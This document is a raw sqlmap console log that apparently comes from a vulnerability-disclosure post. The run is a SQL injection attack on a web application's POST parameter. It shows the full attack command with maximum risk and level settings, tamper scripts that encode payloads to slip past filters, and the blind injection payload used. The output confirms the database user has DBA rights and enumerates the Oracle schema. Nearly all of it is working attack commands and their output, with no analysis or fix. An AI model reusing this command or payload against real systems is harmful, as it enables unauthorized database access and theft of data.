 C:\sqlmap>sqlmap.py -r "C:/Users/LF/Desktop/22.txt" --random-agent --risk 3 --le
vel 5  --dbms=Oracle --hex --dbs  --tamper=base64encode,chardoubleencode  --is-d
ba --current-user --dbs
{1.0-dev-nongit-20160301}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:04:53
[21:04:53] [INFO] parsing HTTP request from 'C:/Users/LF/Desktop/22.txt'
[21:04:53] [INFO] loading tamper script 'base64encode'
[21:04:53] [INFO] loading tamper script 'chardoubleencode'
it seems that you might have mixed the order of tamper scripts. Do you want to a
uto resolve this? [Y/n/q]
[21:04:53] [INFO] fetched random HTTP User-Agent header from file 'C:\sqlmap\txt
\user-agents.txt': 'Opera/9.80 (Windows NT 6.1; U; en) Presto/2.2.15 Version/10.
00'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q]
[21:04:54] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
 clause
    Payload: classifyType=1&name=admin'||(SELECT 'OQfH' FROM DUAL WHERE 1883=188
3 RLIKE (SELECT (CASE WHEN (1673=1673) THEN 0x61646d696e ELSE 0x28 END)))||'&pag
eNo=
---
[21:04:54] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[21:04:54] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[21:04:54] [INFO] fetching current user
[21:04:54] [INFO] resumed: 7aX4
current user:    '7aX4'
[21:04:54] [INFO] testing if current user is DBA
current user is DBA:    True
[21:04:54] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[21:04:54] [INFO] fetching database (schema) names
[21:04:54] [INFO] fetching number of databases
[21:04:54] [INFO] resumed: ddddddddd
[21:04:54] [ERROR] unable to retrieve the number of databases
[21:04:54] [INFO] falling back to current database
[21:04:54] [INFO] fetching current database
[21:04:54] [INFO] resumed: 7aX4
[21:04:54] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
available databases [1]:
[*] 7aX4
www.wooyun.org